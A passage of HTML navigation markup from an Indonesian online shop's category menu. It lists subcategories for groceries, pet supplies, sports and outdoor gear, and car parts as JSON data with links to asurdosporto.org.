                                        <script type="text" class="J_data_8_10"> [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://asurdosporto.org/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://asurdosporto.org/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://asurdosporto.org/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://asurdosporto.org/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://asurdosporto.org/film/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                                        <a href="https://asurdosporto.org/beli-minuman/">
                                          <span>Minuman</span>
                                        </a>
                                        <script type="text" class="J_data_9_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://asurdosporto.org/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://asurdosporto.org/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://asurdosporto.org/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://asurdosporto.org/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://asurdosporto.org/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://asurdosporto.org/beli-sirup/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                                        <a href="https://asurdosporto.org/shop-Bahan-Utama-Pelengkap-Masakan">
                                          <span>Bahan &amp; Bumbu Masakan</span>
                                        </a>
                                        <script type="text" class="J_data_9_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://asurdosporto.org/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://asurdosporto.org/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://asurdosporto.org/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://asurdosporto.org/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://asurdosporto.org/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://asurdosporto.org/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://asurdosporto.org/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://asurdosporto.org/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://asurdosporto.org/shop-Pasta/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                                        <a href="https://asurdosporto.org/shop-Cokelat-Camilan-Permen/">
                                          <span>Cokelat, Camilan &amp; Permen</span>
                                        </a>
                                        <script type="text" class="J_data_9_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://asurdosporto.org/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://asurdosporto.org/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://asurdosporto.org/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://asurdosporto.org/shop-Manisan/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                                        <a href="https://asurdosporto.org/beli-makanan-sarapan">
                                          <span>Makanan Sarapan, Sereal &amp; Selai</span>
                                        </a>
                                        <script type="text" class="J_data_9_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://asurdosporto.org/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://asurdosporto.org/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://asurdosporto.org/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://asurdosporto.org/shop-bar/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                                        <a href="https://asurdosporto.org/beli-makanan-minuman-hasil-segar">
                                          <span>Buah &amp; Sayur</span>
                                        </a>
                                        <script type="text" class="J_data_9_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-sayuran-segar/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                                        <a href="https://asurdosporto.org/shop-kebutuhan-rumah-tangga">
                                          <span>Kebutuhan Rumah Tangga</span>
                                        </a>
                                        <script type="text" class="J_data_9_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://asurdosporto.org/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-cucian/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                                        <a href="https://asurdosporto.org/shop-makanan-hewan">
                                          <span>Makanan Hewan Peliharaan</span>
                                        </a>
                                        <script type="text" class="J_data_9_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://asurdosporto.org/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://asurdosporto.org/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://asurdosporto.org/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://asurdosporto.org/jual-makanan-anjing/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                                        <a href="https://asurdosporto.org/shop-aksesoris-hewan">
                                          <span>Aksesoris Hewan Peliharaan</span>
                                        </a>
                                        <script type="text" class="J_data_9_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://asurdosporto.org/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://asurdosporto.org/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://asurdosporto.org/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://asurdosporto.org/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://asurdosporto.org/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://asurdosporto.org/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://asurdosporto.org/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://asurdosporto.org/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://asurdosporto.org/beli-alat-latih-olahraga-anjing/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                                        <a href="https://asurdosporto.org/shop-kesehatan-hewan-peliharaan">
                                          <span>Kesehatan Hewan Peliharaan</span>
                                        </a>
                                        <script type="text" class="J_data_9_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://asurdosporto.org/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://asurdosporto.org/beli-kutu-anjing/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                                        <a href="https://asurdosporto.org/baju-olahraga-pria/">
                                          <span>Baju Olahraga Pria</span>
                                        </a>
                                        <script type="text" class="J_data_10_0"> [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://asurdosporto.org/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://asurdosporto.org/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://asurdosporto.org/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://asurdosporto.org/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://asurdosporto.org/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://asurdosporto.org/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://asurdosporto.org/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://asurdosporto.org/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://asurdosporto.org/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://asurdosporto.org/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://asurdosporto.org/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://asurdosporto.org/gym-tote-pria/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                                        <a href="https://asurdosporto.org/pakaian-olahraga-wanita/">
                                          <span>Baju Olahraga Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_10_1"> [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://asurdosporto.org/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://asurdosporto.org/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://asurdosporto.org/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://asurdosporto.org/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://asurdosporto.org/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://asurdosporto.org/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://asurdosporto.org/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://asurdosporto.org/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://asurdosporto.org/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://asurdosporto.org/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://asurdosporto.org/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://asurdosporto.org/gym-tote-wanita/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                                        <a href="https://asurdosporto.org/sepatu-dan-pakaian-olahraga-pria/">
                                          <span>Sepatu Olahraga Pria</span>
                                        </a>
                                        <script type="text" class="J_data_10_2"> [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://asurdosporto.org/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://asurdosporto.org/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://asurdosporto.org/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-jalan-pria/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                                        <a href="https://asurdosporto.org/sepatu-dan-pakaian-olahraga-wanita/">
                                          <span>Sepatu Olahraga Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_10_3"> [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://asurdosporto.org/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://asurdosporto.org/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://asurdosporto.org/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://asurdosporto.org/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://asurdosporto.org/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://asurdosporto.org/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://asurdosporto.org/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://asurdosporto.org/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://asurdosporto.org/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-jalan-wanita/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                                        <a href="https://asurdosporto.org/camping-dan-hiking/">
                                          <span>Camping dan Hiking</span>
                                        </a>
                                        <script type="text" class="J_data_10_4"> [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://asurdosporto.org/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://asurdosporto.org/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://asurdosporto.org/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://asurdosporto.org/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://asurdosporto.org/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://asurdosporto.org/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://asurdosporto.org/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://asurdosporto.org/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://asurdosporto.org/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://asurdosporto.org/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://asurdosporto.org/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://asurdosporto.org/panjat-tebing/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                                        <a href="https://asurdosporto.org/jual-peralatan-memancing/">
                                          <span>Peralatan Memancing</span>
                                        </a>
                                        <script type="text" class="J_data_10_5"> [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://asurdosporto.org/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://asurdosporto.org/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://asurdosporto.org/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://asurdosporto.org/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://asurdosporto.org/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://asurdosporto.org/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://asurdosporto.org/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://asurdosporto.org/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://asurdosporto.org/jual-aksesoris-memancing/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                                        <a href="https://asurdosporto.org/olahraga-sepeda/">
                                          <span>Olahraga Sepeda</span>
                                        </a>
                                        <script type="text" class="J_data_10_6"> [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://asurdosporto.org/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://asurdosporto.org/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://asurdosporto.org/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://asurdosporto.org/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://asurdosporto.org/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-sepeda-anak-laki-laki/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                                        <a href="https://asurdosporto.org/olahraga-air/">
                                          <span>Olahraga Air</span>
                                        </a>
                                        <script type="text" class="J_data_10_7"> [{"childCategoryName":"Kapal","childCategoryUrl":"https://asurdosporto.org/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://asurdosporto.org/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://asurdosporto.org/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://asurdosporto.org/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://asurdosporto.org/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://asurdosporto.org/jual-aksesoris-olahraga-air/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                                        <a href="https://asurdosporto.org/latihan-dan-fitness/">
                                          <span>Gym, Yoga &amp; Fitness</span>
                                        </a>
                                        <script type="text" class="J_data_10_8"> [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://asurdosporto.org/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://asurdosporto.org/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://asurdosporto.org/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://asurdosporto.org/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://asurdosporto.org/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://asurdosporto.org/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://asurdosporto.org/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://asurdosporto.org/temporary-url-sport-catl3-1/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                                        <a href="https://asurdosporto.org/olahraga-raket/">
                                          <span>Olahraga Raket</span>
                                        </a>
                                        <script type="text" class="J_data_10_9"> [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://asurdosporto.org/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://asurdosporto.org/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://asurdosporto.org/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://asurdosporto.org/squash/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                                        <a href="https://asurdosporto.org/shop-perlengkapan-olah-raga/">
                                          <span>Perlengkapan Olahraga</span>
                                        </a>
                                        <script type="text" class="J_data_10_10"> [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://asurdosporto.org/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://asurdosporto.org/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://asurdosporto.org/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://asurdosporto.org/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://asurdosporto.org/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://asurdosporto.org/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://asurdosporto.org/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://asurdosporto.org/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://asurdosporto.org/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://asurdosporto.org/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://asurdosporto.org/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://asurdosporto.org/jual-peralatan-cheerleading/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                                        <a href="https://asurdosporto.org/sepak-bola/">
                                          <span>Perlengkapan Sepak Bola</span>
                                        </a>
                                        <script type="text" class="J_data_10_11"> [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://asurdosporto.org/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://asurdosporto.org/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://asurdosporto.org/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://asurdosporto.org/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://asurdosporto.org/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://asurdosporto.org/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://asurdosporto.org/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://asurdosporto.org/international-football-clubs-fan-merchandise/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                                        <a href="https://asurdosporto.org/shop-auto-parts-spares/">
                                          <span>Suku Cadang &amp; Peralatan Mobil</span>
                                        </a>
                                        <script type="text" class="J_data_11_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://asurdosporto.org/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://asurdosporto.org/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://asurdosporto.org/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://asurdosporto.org/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://asurdosporto.org/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://asurdosporto.org/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://asurdosporto.org/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://asurdosporto.org/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://asurdosporto.org/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://asurdosporto.org/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://asurdosporto.org/shop-automotive-trim/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                                        <a href="https://asurdosporto.org/aksesoris-interior-mobil/">
                                          <span>Aksesoris Interior Mobil</span>
                                        </a>
                                        <script type="text" class="J_data_11_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://asurdosporto.org/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://asurdosporto.org/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://asurdosporto.org/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://asurdosporto.org/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://asurdosporto.org/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://asurdosporto.org/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://asurdosporto.org/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://asurdosporto.org/shop-automotive-consoles-organizers/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                                        <a href="https://asurdosporto.org/aksesoris-eksterior-mobil/">
                                          <span>Aksesoris Exterior Mobil</span>
                                        </a>
